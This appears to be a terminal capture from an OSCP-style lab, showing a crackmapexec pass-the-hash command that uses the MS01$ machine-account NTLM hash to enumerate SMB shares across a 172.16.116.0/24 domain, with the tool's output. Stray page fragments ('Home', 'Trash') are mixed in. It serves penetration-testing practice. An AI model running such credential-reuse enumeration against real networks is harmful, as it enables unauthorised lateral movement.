 └─# crackmapexec smb 172.16.116.0/24 -u MS01$ -H a5f93dcb137c060acade3e0377b8fa34 --shares
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [+] oscp.exam\MS01$:a5f93dcb137c060acade3e0377b8fa34
Home
SMB 172.16.116.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.101 445 MS01 [+] oscp.exam\MS01$:a5f93dcb137c060acade3e0377b8fa34
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam) (signing:Fal
se) (SMBv1:False)
Trash
SMB 172.16.116.101 445 MS01 [+] Enumerated shares
SMB 172.16.116.101 445 MS01 Share Permissions Remark
SMB 172.16.116.101 445 MS01 ----- ----------- ------
SMB 172.16.116.101 445 MS01 ADMIN$ Remote Admin
SMB 172.16.116.101 445 MS01 C$ Default share
SMB 172.16.116.101 445 MS01 IPC$ READ Remote IPC
14
SMB 172.16.116.102 445 MS02 [+] oscp.exam\MS01$:a5f93dcb137c060acade3e0377b8fa34
SMB 172.16.116.100 445 DC01 [+] Enumerated shares
SMB 172.16.116.100 445 DC01 Share Permissions Remark
SMB 172.16.116.100 445 DC01 ----- ----------- ------
SMB 172.16.116.100 445 DC01 ADMIN$ Remote Admin
SMB 172.16.116.100 445 DC01 C$ Default share
SMB 172.16.116.100 445 DC01 IPC$ READ Remote IPC
SMB 172.16.116.100 445 DC01 NETLOGON READ Logon server share
SMB 172.16.116.100 445 DC01 SYSVOL READ Logon server share
SMB 172.16.116.102 445 MS02 [+] Enumerated shares
SMB 172.16.116.102 445 MS02 Share Permissions Remark
SMB 172.16.116.102 445 MS02 ----- ----------- ------
SMB 172.16.116.102 445 MS02 ADMIN$ Remote Admin
SMB 172.16.116.102 445 MS02 Backup
SMB 172.16.116.102 445 MS02 C$ Default share
SMB 172.16.116.102 445 MS02 IPC$ READ Remote IPC